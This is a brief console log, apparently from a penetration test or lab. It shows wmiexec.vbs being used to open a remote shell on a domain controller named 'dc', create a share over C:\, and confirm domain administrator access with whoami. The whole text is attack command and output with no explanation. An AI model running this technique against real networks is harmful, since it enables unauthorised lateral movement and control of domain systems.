 C:\Users\ylnwin7\Desktop>cscript wmiexec.vbs /shell dc
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> dc
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami /user
用户信息
----------------
用户名 SID
================= =============================================
yln\administrator S-1-5-21-2372517969-1224658229-1251319121-500
C:\Windows\system32>